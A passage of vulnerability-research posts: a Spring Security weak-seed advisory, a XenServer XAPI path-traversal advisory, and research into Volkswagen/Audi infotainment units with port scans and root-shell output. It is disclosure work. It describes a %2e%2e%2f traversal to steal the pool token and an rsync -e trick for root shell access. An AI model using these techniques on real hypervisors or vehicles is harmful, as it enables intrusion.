to the documentation of SecureRandom itself):
Allows the user to specify a resource which will act as a seed for the
SecureRandom instance. Specifically, the resource will be read into an
InputStream and those bytes presented to the SecureRandom.setSeed(byte[])
method. Note that this will simply supplement, rather than replace, the
existing seed. As such, it is always safe to set a seed using this method
(it never reduces randomness).
When used with a seed this means that a SecureRandom instance is generated in
the vulnerable way as described above. In other words, the Resource entirely
determines all output of this PRNG. If two different objects are created with
the same seed then they will return identical output. The note in the
documentation stating that it supplements the seed and can not reduce
randomness was therefore false.
Recommendation
The easiest way to prevent this vulnerability would be to request the first
byte even if a seed is set, before calling setSeed():
SecureRandomrnd=SecureRandom.getInstance(algorithm);// Request the first byte, thus eagerly incurring the expense of default// seeding and to prevent the seed from replacing the entire state.rnd.nextBytes(newbyte[1]);if(seed!=null){// Seed specified, so use itbyte[]seedBytes=FileCopyUtils.copyToByteArray(seed.getInputStream());rnd.setSeed(seedBytes);}
This, however, requires that no application depends on the current possibility
of using SecureRandom fully deterministically.
Mitigation
Applications that use SecureRandomFactoryBean with a vulnerable version of
Spring Security can mitigate this issue by not providing a seed with setSeed()
or ensuring that the seed itself has sufficient entropy.
Conclusion
Pivotal responded quickly and fixed the issue in the recommended way in Spring
Security. However, depending on the applications that use this library, keys
or tokens which were generated using insufficient randomness may still exist
and be in use. Applications that use SecureRandomFactoryBean should
investigate if this may be the case and if any keys or tokens need to be
revoked.
Applications that rely on using SecureRandomFactoryBean to generate
deterministic sequences will no longer work and should switch to a proper
key-derivation function.
Timeline
2019-03-08 Report sent to [email protected].
2019-03-09 Reply from Pivotal that they confirmed the issue and are working on a fix.
2019-03-18 Fixed by Pivotal in revision 9c1eac79e2abb50f7b01e77c2418566f2a30532f.
2019-04-02 Vulnerability report published by Pivotal.
2019-04-03 Spring Security 5.1.5, 5.0.12, 4.2.12 released with the fix.
2019-07-04 Advisory published by Computest.
During a brief code review of XenServer, Computest found and exploited a
vulnerability in the XAPI management service that allows an attacker to bypass
authentication and remotely perform arbitrary XAPI calls with administrative
privileges.
This vulnerability can be further exploited to execute arbitrary shell commands
as the operating system “root” user on the Dom0 virtual machine. The Dom0 is
the component that manages the hypervisor, and has full control over all the
virtual machines as well as the network and storage resources attached to the
system.
To exploit this vulnerability an attacker has to be on a network that can reach
one of the IPs and ports the XAPI service is available on (port numbers are 80
and 443 by default). Alternatively they can perform the attack through the
browser of a user who has access to this port, via either a DNS rebinding
attack or possibly by using the primary vulnerability to mount a cross-site
scripting attack by using it to read a logfile containing attacker-controlled
HTML.
This was not a full audit and further issues may or may not be present.
About XenServer and XAPI
About XenServer:
XenServer is the leading open source virtualization platform, powered by
the Xen Project hypervisor and the XAPI toolstack. It is used in the
world’s largest clouds and enterprises.
Technical support for XenServer is available from Citrix.
A Xen Project Toolstack that exposes the XAPI interface. When we refer
to XAPI as a toolstack, we typically include all dependencies and
components that are needed for XAPI to operate (e.g. xenopsd).
An interface for remotely configuring and controlling virtualised guests
running on a Xen-enabled host. XAPI is the core component of XenServer
and XCP.
While XAPI is maintained by the Xen project, it is not a required component of
all Xen-based systems. It is required in XenServer.
Technical Background
Virtual machines have become the platform of choice for nearly all new IT
infrastructure because of the massive benefits in manageability and resource
optimization. However, a virtual machine can only be as secure as the platform
it runs on.
For this reason compromising a hypervisor is always a high priority target,
both during penetration tests and for real attackers.
The XAPI toolstack provides an API interface that is used both for
communication between nodes in the same pool and for managing the pool, for
example using a desktop application such as XenCenter. It is also the backend
used by command line tools such as ‘xe’ and can be used by management platforms
such as OpenStack, CloudStack, and Xen Orchestra.
Availability of the XAPI port, and vulnerability to DNS rebinding
While Citrix recommends keeping management traffic separate from storage
traffic and VM traffic, in practice the system is often not configured this
way. By default, the XAPI service appears to listen on any IP assigned to the
hypervisor (actually the Dom0, to be precise). If no external interface is
selected as a management interface, the XAPI service may still be accessible
through one or more host internal management networks which can be made
available to VMs.
The XAPI service is available both over unencrypted HTTP on port 80 and over
HTTPS on port 443 (with a self-signed certificate by default).
The service does not check the HTTP Host header specified in requests, which
makes the service vulnerable to DNS rebinding attacks. Using a DNS rebinding
attack a remote attacker can reach a XAPI service on the internal network by
convincing a user on the internal network to visit a malicious website, without
needing to exploit any vulnerability in the web browser or client OS.
Either way, because of the importance of a hypervisor it still needs to be able
to defend against attackers who have already gained access to internal
networks.
Authentication and request handling in XAPI
In assessing the XAPI we started by identifying the parts of the code where
authentication checks are performed. All code is available on GitHub.
The first thing to note is that API endpoints are registered using add_handler
in the file /ocaml/xapi/xapi_http.ml.
letadd_handler(name,handler)=letaction=tryList.assocnameDatamodel.http_actionswithNot_found->(* This should only affect developers: *)error"HTTP handler %s not registered in ocaml/idl/datamodel.ml"name;failwith(Printf.sprintf"Unregistered HTTP handler: %s"name)inletcheck_rbac=Rbac.is_rbac_enabled_for_http_actionnameinleth=matchhandlerwith|Http_svr.BufIOcallback->Http_svr.BufIO(funreqiccontext->(tryifcheck_rbacthen(* rbac checks *)(tryassert_credentials_oknamereq~fn:(fun()->callbackreqiccontext)(Buf_io.fd_ofic)withe->debug"Leaving RBAC-handler in xapi_http after: %s"(ExnHelper.string_of_exne);raisee)else(* no rbac checks *)callbackreqiccontext
So in short: if Rbac.is_rbac_enabled_for_http_action returns true,
authentication is not needed. Otherwise assert_credentials is called, which
will throw an exception if the request is not authorized.
Looking into is_rbac_enabled_for_http_action a bit more, the following
endpoints are exempted from authentication:
(* these public http actions will NOT be checked by RBAC *)(* they are meant to be used in exceptional cases where RBAC is already *)(* checked inside them, such as in the XMLRPC (API) calls *)letpublic_http_actions_with_no_rbac_check=["post_root";(* XMLRPC (API) calls -> checks RBAC internally *)"post_cli";(* CLI commands -> calls XMLRPC *)"post_json";(* JSON -> calls XMLRPC *)"get_root";(* Make sure that downloads, personal web pages etc do not go through RBAC asking for a password or session_id *)(* also, without this line, quicktest_http.ml fails on non_resource_cmd and bad_resource_cmd with a 401 instead of 404 *)"get_blob";(* Public blobs don't need authentication *)"post_root_options";(* Preflight-requests are not RBAC checked *)"post_json_options";"post_jsonrpc";"post_jsonrpc_options";"get_pool_update_download";]
Authentication is performed in the function assert_credentials_ok, in the
file /ocaml/xapi/xapi_http.ml. Some things to note about this function:
Besides username and password or an existing session_id, access can be
granted by passing the pool_token parameter. This is a static token shared
by all nodes in the pool, and is stored at /etc/xensource/ptoken.
This token grants full administrative privileges.
Adminstrative access is granted for connections over a local UNIX socket.
This means that any vulnerability that can perform an arbitrary file read or
access an internal socket will enable full administrative access.
Finding the primary vulnerability
Since there are not too many endpoints that bypass authentication, it makes
sense to quickly skim over each one to see if there is anything interesting.
The mapping from HTTP verb (GET, POST, …) and URL to action name is located
in the files under /ocaml/idl/datamodel*.m, and the mapping from action name
to handler function happens in various calls to the add_handler function we
already saw. We use this to find that, for example, the action
get_pool_update_download is associated with a GET request to the /update/ URL,
and is dispatched to the pool_update_download_handler function:
letpool_update_download_handler(req:Request.t)s_=debug"pool_update.pool_update_download_handler URL %s"req.Request.uri;(* remove any dodgy use of "." or ".." NB we don't prevent the use of symlinks *)letfilepath=String.sub_to_endreq.Request.uri(String.lengthConstants.get_pool_update_download_uri)|>Filename.concatXapi_globs.host_update_dir|>Stdext.Unixext.resolve_dot_and_dotdot|>Uri.pct_decodeindebug"pool_update.pool_update_download_handler %s"filepath;ifnot(String.startswithXapi_globs.host_update_dirfilepath)||not(Sys.file_existsfilepath)thenbegindebug"Rejecting request for file: %s (outside of or not existed in directory %s)"filepathXapi_globs.host_update_dir;Http_svr.response_forbidden~reqsendelsebeginHttp_svr.response_filesfilepath;req.Request.close<-trueend
This immediately looks extremely suspicious, in particular these two lines:
Here, the code is first resolving any ../ sequences, and after that it will
perform decoding of urlencoding sequences such as %25. (In OCaml, the |>
operator behaves somewhat like the | (pipe) operator in unix shell scripts.)
This means that if the decoding produces new ../ sequences, they will not be
resolved and the naive check below it to verify that the produced path is under
the update root directory is no longer sufficient.
In short, this leads to a classic path traversal vulnerability where %2e%2e%2f
sequences can be used to escape the parent directory and read arbitrary files,
including the file containing the pool token.
As described earlier, possession of the pool token enables full administrative
access to the hypervisor.
Some notes about a potential alternative to the DNS rebinding attack
One other thing to note is that the response does not set a HTTP Content-Type
header, which might make it possible for attackers to exploit a XAPI service on
an internal network from the internet if they can trick someone on the internal
network into visiting a malicious site (a scenario similar to the previously
described DNS rebinding attack).
In this attack the malicious site would first perform a request that contains
HTML and JavaScript in the URL, causing these to be written to a log file. In a
second request, that logfile would then be loaded as a HTML page. The
JavaScript on that page would then be able to read and exfiltrate the pool
token and/or perform further requests using the pool token, something
JavaScript on a random website on the internet would not normally be able to do
because of the single origin policy enforced by web browsers.
This attack is overall much less practical than the DNS rebinding attack, and
we have not investigated it further. The only advantage this attack has is that
it could still work even if the XAPI was only available over HTTPS (DNS
rebinding is in general not possible over HTTPS because the hostname will be
validated by the TLS connection setup even if the HTTP server itself does not).
Obtaining a root shell on Dom0
While the pool token is sufficient to perform most actions on the hypervisor,
an attacker is still restricted by the operations that the XAPI supports.
To determine the full impact we investigated whether it was possible to obtain
full remote shell access as the operating system “root” user with this pool
token. If so, it makes the impact story a good deal simpler: remote shell
access as root means complete control, period.
As it turns out, it is possible to abuse the /remotecmd endpoint for this.
The code for this endpoint is located in /ocaml/xapi/xapi_remotecmd.ml:
letallowed_cmds=["rsync","/usr/bin/rsync"](* Handle URIs of the form: vmuuid:port *)lethandler(req:Http.Request.t)s_=letq=req.Http.Request.queryindebug"remotecmd handler running";Xapi_http.with_context"Remote command"reqs(fun__context->letsession_id=Context.get_session_id__contextinifnot(Db.Session.get_pool~__context~self:session_id)thenbeginfailwith"Not a pool session"end;letcmd=List.assoc"cmd"qinletcmd=List.assoccmdallowed_cmdsinletargs=List.mapsnd(List.filter(fun(x,y)->x="arg")q)indo_cmdscmdargs)
This appears to restrict the command to be executed to only rsync, but since
rsync supports the -e option that lets you execute arbitrary shell commands
anyway this restriction is not actually effective. Its unclear whether this
constitutes a separate vulnerability, since there are plenty of other ways to
abuse rsync to gain remote shell access (overwriting various config files or
shellscripts, for example.)
This endpoint and the associated ability to execute shell commands is only
available to ‘pool sessions’ (i.e. administrative sessions started by other
nodes in the same pool), but because we have stolen the pool token we can
produce such a session just by passing the stolen token in the right parameter.
Even though a complete exploit is deliberately not provided here, the core
vulnerability is simple enough that an attacker will be able to exploit it with
a minimum of effort.
Mitigating factors
Computest recommends verifying that none of the IPs assigned to the Dom0 are
reachable from less-trusted networks (including the virtual networks assigned
to the hosted virtual machines). While this is a best practice, it should not
be considered a complete fix for this issue (especially considering the DNS
rebinding concerns, which might provide an alternative route of attack).
Xen has noted that some versions of XenServer do not immediately create the
/var/update directory on installation. Since the vulnerability can only be
exploited when this directory exists, those versions will not be vulnerable
directly after installation but will become vulnerable when installing their
first update.
It is possible to prevent exploitation of this issue by moving the /var/update
directory elsewhere and creating a file named /var/update to prevent the
automatic creation of this directory. This will prevent the update
functionality from working and may have further negative impact. It is not
recommended by us, by Citrix, or by the Xen project, and we take no
responsibility for problems caused by doing this.
Resolution
Xen has released a patch for the primary XAPI vulnerability under XSA-271 and
has incorporated the fix in future XAPI versions.
Citrix will shortly publish or has published updates for supported XenServer
releases 7.1 LTSR, 7.4 CR and 7.5 CR. Notably, no update will be published for
version 7.3, which is out of support since June.
If you use either of these products you are advised to upgrade immediately.
Various cloud providers and other members of the Xen security pre-release list
have received information about this vulnerability before the public release
according to Xen’s usual policy (see also the timeline at the bottom of this
document). If they were using XAPI they were able to apply the fix early.
If there is a risk that credentials stored on the dom0 or any of the VMs
hosted by the hypervisor may have been compromised they should be changed.
There was previously no documented way of rotating the pool token, so Xen has
provided the following steps to change it if deemed necessary.
Note that rotating credentials (including the pool token) is not sufficient to
lock out an attacker who has already established an alternative means of
control. The above steps are only intended as a possible extra layer of
assurance when there is already reasonable confidence that no attack happened,
or possibly as part of making a “known good” backup from before an attack safe
for use.
Conclusion
Xen and Citrix have responded quickly to patch the issue. However, older
versions of XenServer remain without a patch, and upgrading XenServer may not
be easy for some users because some features are no longer supported in the
free version distributed by Citrix.
In response to the miscellaneous concerns raised in this document Xen has
documented a new procedure to change the pool token if desired, but we have
had no clear indication of whether other things such as the DNS rebinding
aspect will be addressed in the future.
The unexpected discovery of this vulnerability during a basic software quality
review shows once again that it’s more than worth it to spend some extra time
during network design to lock down and segregate management services.
Especially since the consequences of bugs in such basic infrastructure can be
disastrous and patching is often complicated.
In our opinion the XAPI service does not take a very principled approach in its
HTTP and authentication layers, which provided room for this bug and some of
the other things we mentioned when investigating the impact of this
vulnerability.
Timeline
2018-07-04 Disclosure of our draft to Xen and Citrix security teams
2018-07-05 First response from the Xen security team, XSA-271 assigned
2018-07-05 First response from the Citrix security team
2018-07-17 Xen proposes embargo date of 2017-08-14
2018-07-20 Agreed to set embargo date at 2018-08-14
2018-07-30 Received draft of Xen’s advisory
2018-07-31 Xen sends its advisory to its pre-release partners
2018-08-14 Public release of advisories
Our world is becoming more and more digital, and the devices we use daily are becoming connected more and more. Thinking of IoT products in domotics and healthcare, it’s easy to find countless examples of how this interconnectedness improves our quality of life.
However, these rapid changes also pose risks. In the big rush forward, we as a society aren’t always too concerned with these risks until they manifest themselves. This is where the hacker community has taken an important role in the past decades: using curiosity and skills to demonstrate that the changes in the name of progress sometimes have a downside that we need to consider.
At Computest, our mission is to improve the quality of the software that surrounds us. While we normally do so through services and consulting to our customers, R&D projects play an important role as well. In 2017 we put significant R&D effort in vehicle security. We chose this topic for a number of reasons, besides it being an interesting topic from a technical point of view. For one because we saw more and more cars in our car park with internet connectivity, often without a convenient mechanism to receive or apply security updates. This ecosystem reminded us of other IoT systems, where we face similar problems concerning remote maintenance. We were interested to see how these effect the current state of security in the automotive vehicle industry. We also felt that this research topic would not only be of interest to us, but would also make the world a little bit safer in an industry that effects us all. Lastly this topic would of course allow us to demonstrate our expertise in the field. This post describes our research approach, the research itself and its findings, the disclosure process with the manufacturer and finally our conclusions.
We are not the first to investigate the current state of security in automotive vehicles, the research of Charlie Miller and Chris Valasek being the most prominent example. They found that the IVI (In-Vehicle Infotainment) system in their car suffered from a trivial vulnerability, which could be reached via the cellular connection because it was unfirewalled. We wanted to see if anything had changed since then, or if the same attack strategy might also succeed to other cars as well.
For this research, we looked at different cars from different models and brands, with the similarity that all cars had internet connectivity. In the end, we focused our research on one specific in-vehicle infotainment (IVI) system, that is used in most cars from the Volkswagen Auto Group and often referred to as MIB. More specifically, in our research we used a Volkswagen Golf GTE and an Audi A3 e-tron.
At Computest we believe in public disclosure of identified vulnerabilities as users should be aware of the risks related to use a specific product or service. But at all times we also consider it our responsibility that nobody is put at unnecessary risk and also no unnecessary damage is caused by such a disclosure.
The vulnerabilities we identified are all software-based, and therefore could be mitigated via a firmware upgrade. However, this cannot be done remotely, but must be done by an official dealer which makes upgrading the entire fleet at once difficult.
Based on above we decided to not provide a full disclosure of our findings in this post. We describe the process we followed, our attack strategy and the system internals, but not the full details on the remote exploitable vulnerability as we would consider that being irresponsible. This might disappoint some readers, but we are fully committed to a responsible disclosure policy and are not willing to compromise on that.
This is also why we first informed the manufacturer about the vulnerability and disclosed all our findings to them, gave them the chance to review this research post and also provide a related statement which we would incorporate into this document. We have received feedback on the research post beginning of February 2018. Prior to release of this research post, Volkswagen sent us the letter that is attached to this post confirming the vulnerabilities. In this letter they also state that the vulnerabilities have been fixed in an update to the infotainment system, which means that new cars produced since the update are not affected by the vulnerabilities we found.
Car anatomy
A modern-day vehicle is much more connected than meets the eye. In the old days, cars were mostly mechanical vehicles that relied on mechanics for functionality like steering and braking to operate. Modern vehicles mostly rely on electronics to control these systems. This is often referred to by drive by wire, and has several advantages over the traditional mechanical approach. Several safety features are possible because components are computer controlled. For example, some cars can and will brake automatically if the front radar detects an obstacle ahead and thinks collision is inevitable. Drive by wire is also used for some luxury functionalities such as automatic parking, by electronically taking over the steering wheel based on radar/camera footage.
All these new functionalities are possible because every component in a modern car is hooked up to a central bus, which is used by components to exchanges messages. The most common bus system is the CAN (Control Area Network) bus, which is present in all cars built since the nineties. Nowadays it controls everything, from steering to unlocking the doors to the volume knob on the radio.
The CAN protocol itself is relatively straight forward. In basis, each message has an arbitration ID and a payload. There is no authentication, authorization, signing, encryption etc. Once you are on the bus you can send arbitrary messages, which will be received by all parties connected to the same bus. There is also no sender or recipient information, each component can decide for itself if a specific message does apply to them.
In theory, this means that if an attacker would gain access to the CAN bus of a vehicle, he or she would control the car. They could impersonate the front radar for example to instruct the braking system to make an emergency stop due to a near collision or take over the steering. The attacker only needs to find a way to actually get access to a component that is connected to the CAN bus, without physical access.
The attacker has a lot of remote attack surface to choose from. Some of them require close proximity to the car, while others are reachable from anywhere around the globe. Some of the vectors will require user interaction, whereas others can be attacked unknowingly to its passengers.
For example, modern cars have a system for monitoring tire pressure, called TPMS (Tire Pressure Monitoring System), which will notify the driver if one of the tiers has a low pressure. This is a wireless system, where the tire will communicate its active pressure either via radio signals or Bluetooth to a receiver inside the car. This receiver will, in turn, notify other components via a message on the CAN bus. The instrument cluster will receive this message and as a response turn on the appropriate warning light. Another example is the key fob that will communicate wirelessly with a receiver in your car, which in its turn will communicate with the locks in the door and with the immobilizer in the engine. All these components have two things in common: they are connected to the CAN bus, and have remote attack surface (namely the receiver).
Modern cars have two main ways of protection against malicious CAN messages. The first is the defensive behavior of all components in a car. Each component is designed to always choose the safest option, in order to protect against components that might be malfunctioning. For example, automatic steering for automatic parking might be disabled by default, only to be enabled when the car is in reverse and at a low speed. And if another, malicious, device on the bus impersonates the front-radar to try to trigger an emergency stop, the real front-radar will continue to spam the bus with messages that the road is clear.
The second protection mechanism is that a modern car has more than one CAN bus, separating safety critical devices from convenience devices. The brakes and engine for example are connected to a high-speed CAN bus, while the air conditioning and windscreen wipers are connected to a separated (and most likely low-speed) CAN bus. In theory these busses should be completely separated, in practice however they are often connected via a so-called gateway. This is because there are circumstances were data must flow from the low-speed to the high-speed CAN bus and vice-versa. For example, the door locks must be able to communicate to the engine to enable and disable the immobilizer, and the IVI system receives status information and error codes from the engine to show on the central display. Firewalling these messages is the responsibility of the gateway, it will monitor every message from every bus and decides which messages are allowed to pass through.
In the last few years we have seen an increase in cars that feature an internet connection, we even have seen cars that have two cellular connections at once. This connection can for example be used by the IVI system to obtain information, such as maps data, or to offer functionalities like an internet browser or a Wi-Fi hotspot or to give owners the ability to control some features via a mobile app. For example, to remotely start the central heating to preheat the car, or by being able to remotely lock/unlock your car. In all situations, the device that has the cellular connection is also hooked up to the CAN bus, which makes it theoretically possible to remotely compromise a vehicle.
This attack vector is not just theory, there have been researchers in the past that succeeded in thisgoal. Some of these attacks were possible because the cellular connection was not firewalled and had a vulnerable service listening, others relied on the fact that the user would visit an attacker-controlled webpage on the in-car browser and exploited a vulnerability in the rendering engine.
Research goal
A modern car has many remote vectors, such as Bluetooth, TPMS and the key fob. But most vectors require that the attacker is in close proximity to the victim. However, for this research we specifically focused on attack vectors that could be triggered via the internet and without user interaction. Once we would have found such a vector, our goal was to see if we could use this vector to influence either driving behavior or other critical safety components in the car. In general, this would mean that we wanted to gain access to the high-speed CAN bus, which connects components like the brakes, steering wheel and the engine.
We chose the internet vector above others, because such an attack would further illustrate our point of the risks that are involved with the current eco-system. All other vectors require being physically close to the car, making the impact typically limited to only a handful of cars at a time.
We formulated the following research question: “Can we influence the driving behavior or critical security systems of a car via an internet attack vector?”.
Research approach
We started this research with nine different models, from nine different brands. These were all lease cars belonging to employees of Computest. Since we are not the actual owner of the car we asked permission for conducting this research beforehand from both our lease company and the employee driving the car.
We conducted a preliminary research in which we mapped the possible attack vectors of each car. Determining the attack vectors was done by looking at the architecture, reading public documentation and by a short technical review.
Things we were specify searching for:
cars with only a single or few layers between the cellular connection and the high-speed CAN bus;
cars which allowed us to easily swap SIM cards (since we are not the owner of the cars, soldering, decapping etc. is undesirable);
cars that offered a lot of services over cellular or Wi-Fi.
From here we choose the car which we thought would give us the highest chance of success. This is of course subjective and does not guarantee success. For some models getting initial access might be easier than others, but this does say nothing about the effort required for lateral movement.
We finally settled for the Volkswagen Golf GTE as our primary target. We later added the Audi A3 e-tron to our research. Both vehicles share the same IVI-system which, on first sight, seemed to have a broad attack surface, increasing the chance of finding an exploitable vulnerability.
Research findings
Initial access
We started our research initially with a Volkswagen Golf GTE, from 2015, with the Car-Net app. This car has a IVI system manufactured by Harman, referred to as the modular infotainment platform (MIB). Our model was equipped with the newer version (version 2) of this platform, which had several improvements from the previous version (such as Apple CarPlay). Important to note is that our model did not have a separate SIM card tray. We assumed that the cellular connection used an embedded SIM, inside the IVI system, but this assumption would later turn out to be invalid.
The MIB version installed in the Volkswagen Golf has the possibility to connect to a Wi-Fi network. A quick port scan on this port shows that there are many services listening:
$ nmap -sV -vvv -oA gte -Pn -p- 192.168.88.253
Starting Nmap 7.31 ( https://nmap.org ) at 2017-01-05 10:34 CET
Host is up, received user-set (0.0061s latency).
Not shown: 65522 closed ports
Reason: 65522 conn-refused
PORT      STATE    SERVICE         REASON      VERSION
23/tcp    open     telnet          syn-ack     Openwall GNU/*/Linux telnetd
10123/tcp open     unknown         syn-ack
15001/tcp open     unknown         syn-ack
21002/tcp open     unknown         syn-ack
21200/tcp open     unknown         syn-ack
22111/tcp open     tcpwrapped      syn-ack
22222/tcp open     easyengine?     syn-ack
23100/tcp open     unknown         syn-ack
23101/tcp open     unknown         syn-ack
25010/tcp open     unknown         syn-ack
30001/tcp open     pago-services1? syn-ack
32111/tcp open     unknown         syn-ack
49152/tcp open     unknown         syn-ack

Nmap done: 1 IP address (1 host up) scanned in 259.12 seconds
There is a fully functional telnet service listening, but without valid credentials, this seemed like a dead end. An initial scan did not return any valid credentials, and as it later turned out they use passwords of eight random characters. Some of the other ports seemed to be used for sending debug information to the client, like the current radio station and current GPS coordinates.
Port 49152 has a UPnP service listening and after some research it was clear that they use PlutinoSoft Platinum UPnP, which is open source. This service piqued our interest because this exact service was also found on the Audi A3 (also from 2015). This car however had only two open ports:
$ nmap -p- -sV -vvv -oA a3 -Pn 192.168.1.1
Starting Nmap 7.31 ( https://nmap.org ) at 2017-01-04 11:09 CET
Nmap scan report for 192.168.1.1
Host is up, received user-set (0.013s latency).
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT      STATE  SERVICE REASON       VERSION
53/tcp    open   domain  syn-ack      dnsmasq 2.66
49152/tcp open   unknown syn-ack

Nmap done: 1 IP address (1 host up) scanned in 235.22 seconds
We spent some time reviewing the UPnP source code (but by no means was this a full audit) but didn’t find an exploitable vulnerability.
We initially picked the Golf as primary target because it had more attack surface, but this at least showed that the two systems were built upon the same platform.
After further research, we found a service on the Golf with an exploitable vulnerability. Initially we could use this vulnerability to read arbitrary files from disk, but quickly could expand our possibilities into full remote code execution. This attack only worked via the Wi-Fi hotspot, so the impact was limited. You have to be near the car and it must connect with the Wi-Fi network of the attacker. But we did have initial access:
$ ./exploit 192.168.88.253
[+] going to exploit 192.168.88.253
[+] system seems vulnerable...
[+] enjoy your shell:
uname -a
QNX mmx 6.5.0 2014/12/18-14:41:09EST nVidia_Tegra2(T30)_Boards armle
Because there is no mechanism to update this type of IVI remotely, we made the decision not to disclose the exact vulnerability we used to gain initial access. We think that giving full disclosure could put people at risk, while not adding much to this post.
MMX
The system we had access to identified itself as MMX. It runs on the ARMv7a architecture and uses the QNX operating system, version 6.5.0. It is the main processor in the MIB system and is responsible for things like screen compositing, multimedia decoding, satnav etc.
We noticed that the MMX unit was responsible for the Wi-Fi hotspot functionality, but not for the cellular connection that was used for the Car-Net app. However, we did find an internal network. Finding out what was on the other end was the next step in our research.
One of the problems we faced was the lack of tools on the system and the lack of a build chain to compile our own. For example, we couldn’t get a socket or process list due this. The QNX operating system and build-chain is commercial software, for which we didn’t have a license. At first, we tried to work with the tools that were already present. For example, we relied on a broadcast ping for host discovery, and used the included ftp client for a portscan (which took ages). While cumbersome, we found one other host alive on this network. Eventually we applied for a trial version of QNX. Not expecting much of this we continued our research. But, after a few weeks our application got through, and we received a demo license. Which meant we had access to standard tools like telnet and ps, as well as a build chain.
The device on the other end identified itself as RCC, and also had a telnet service running. We tried logging in using the same credentials, but this initially failed. After further investigating MMX’s configuration it became apparent that MMX and RCC share their filesystems, using Qnet; a QNX proprietary protocol. MMX and RCC are allowed to spawn processes on each other and read files (such as the shadow file). It even turned out that the shadow file on RCC was just a symlink to the shadow file on MMX. It seemed that the original telnet binary did not fully function, causing the password reject message. After some rewriting everything worked as expected.
# /tmp/telnet 10.0.0.16
Trying 10.0.0.16...
Connected to 10.0.0.16.
Escape character is '^]'.


QNX Neutrino (rcc) (ttyp0)

login: root
Password:

     ___           _ _   __  __ ___ _____
    /   |_   _  __| (_) |  \/  |_ _|  _  \
   / /| | | | |/ _  | | | |\/| || || |_)_/
  / __  | |_| | (_| | | | |  | || || |_) \
 /_/  |_|__,__|\__,_|_| |_|  |_|___|_____/

/ > ls –la
total 37812
lrwxrwxrwx  1 root      root             17 Jan 01 00:49 HBpersistence -> /mnt/efs-persist/
drwxrwxrwx  2 root      root             30 Jan 01 00:00 bin
lrwxrwxrwx  1 root      root             29 Jan 01 00:49 config -> /mnt/ifs-root/usr/apps/config
drwxrwxrwx  2 root      root             10 Feb 16  2015 dev
dr-xr-xr-x  2 root      root              0 Jan 01 00:49 eso
drwxrwxrwx  2 root      root             10 Jan 01 00:00 etc
dr-xr-xr-x  2 root      root              0 Jan 01 00:49 hbsystem
lrwxrwxrwx  1 root      root             20 Jan 01 00:49 irc -> /mnt/efs-persist/irc
drwxrwxrwx  2 root      root             20 Jan 01 00:00 lib
drwxrwxrwx  2 root      root             10 Feb 16  2015 mnt
dr-xr-xr-x  1 root      root              0 Jan 01 00:37 net
drwxrwxrwx  2 root      root             10 Jan 01 00:00 opt
dr-xr-xr-x  2 root      root       19353600 Jan 01 00:49 proc
drwxrwxrwx  2 root      root             10 Jan 01 00:00 sbin
dr-xr-xr-x  2 root      root              0 Jan 01 00:49 scripts
dr-xr-xr-x  2 root      root              0 Jan 01 00:49 srv
lrwxrwxrwx  1 root      root             10 Feb 16  2015 tmp -> /dev/shmem
drwxr-xr-x  2 root      root             10 Jan 01 00:00 usr
dr-xr-xr-x  2 root      root              0 Jan 01 00:49 var
/ >
RCC
The RCC unit is a separate chip on the MIB system. The MIB IVI is a modular platform, were they separated all the multimedia handling from the low-level functions. The MMX (multimedia applications unit) processor is responsible for things like the satnav, screen and input control, multimedia handling etc. While the RCC (radio and car control unit) processor handles the low-level communication.
RCC runs on the same version of QNX. It has even fewer tools available, and only a few hundred kilobytes of ram. But because of the Qnet protocol it is possible to run all tools from the MMX unit on RCC.
Communication with the lower level components, like DAB+, CAN, AM/FM decoding etc. are handled via serial connections; either SPI or I2C. The various configuration options can be found under /etc/.
Car-Net
We expected to find a cellular connection on RCC, but we did not. After further research it turned out that the Car-Net functionality is offered by a completely separate unit, and not the IVI. The cellular connection in the Golf is connected to a box which is located behind the instrument cluster, as is shown below.
The Car-Net box uses an embedded SIM card. Since this box offered no other interface options, and we couldn’t make any physical changes to the car (to see if JTAG was available for example), we did not investigate any further.
Audi A3
From here we decided to put our effort back into the Audi A3. It uses the same IVI system, but used a higher-end version. This version has a physical SIM card, which is used by the Audi connect service. We of course already did a port scan via the Wi-Fi hotspot, which turned out empty, but it might be that the results would be different via the cellular connection.
To test this, we needed to be able to do a port scan on the remote interface. This can either be done if the ISP assigns a public routable IPv4 address (unfirewalled), allows client-to-client communication or by using a hacked femtocell. We chose the first option by using a functionality offered by one of the largest ISPs in the Netherlands. They will assign a public IPv4 address if you change certain APN settings. A portscan on this public IP address gave completely different results than our earlier portscan on the Wi-Fi interface:
$ nmap -p0- -oA md -Pn -vvv -A 89.200.70.122
Starting Nmap 7.31 ( https://nmap.org ) at 2017-04-03 09:14:54 CET
Host is up, received user-set (0.033s latency).
Not shown: 65517 closed ports
Reason: 65517 conn-refused
PORT      STATE    SERVICE    REASON      VERSION
23/tcp    open     telnet     syn-ack     Openwall GNU/*/Linux telnetd
10023/tcp open     unknown    syn-ack
10123/tcp open     unknown    syn-ack
15298/tcp filtered unknown    no-response
21002/tcp open     unknown    syn-ack
22110/tcp open     unknown    syn-ack
22111/tcp open     tcpwrapped syn-ack
23000/tcp open     tcpwrapped syn-ack
23059/tcp open     unknown    syn-ack
32111/tcp open     tcpwrapped syn-ack
35334/tcp filtered unknown    no-response
38222/tcp filtered unknown    no-response
49152/tcp open     unknown    syn-ack
49329/tcp filtered unknown    no-response
62694/tcp filtered unknown    no-response
65389/tcp open     tcpwrapped syn-ack
65470/tcp open     tcpwrapped syn-ack
65518/tcp open     unknown    syn-ack

Nmap done: 1 IP address (1 host up) scanned in 464 seconds
Most services are the same as those on the Golf. Some things may differ (like port numbers), possibly because the Audi has the older model of the MIB IVI system. But, more importantly: our vulnerable service is also reachable, and suffers from the same vulnerability!
An attacker can only abuse this vulnerability if the owner has the Audi connect service, and the ISP in the country of the owner allows client-to-client communication, or hands out public IPv4 addresses.
To summarize our research up to this point: we have remote code execution, via the internet, on MMX. From here we can control RCC as well. The next step would be to send arbitrary CAN messages over the bus to see if we can reach any safety critical components.
Renesas V850
The RCC unit is not directly connected to the CAN bus, it has a serial connection (SPI) to a separate chip that handles all CAN communication. This chip is manufactured by Renesas and uses the V850 architecture.
The firmware on this chip doesn’t allow for arbitrary CAN messages to be sent. It has an API that allows a select number of messages to be sent. Most likely, any vulnerabilities in the gateway would require us to send a message that is not on the list, meaning we need a way to let the Renesas chip send us arbitrary messages. The read functionality on the Renesas chip has been disabled, meaning that it is not possible to extract the firmware from the chip easily.
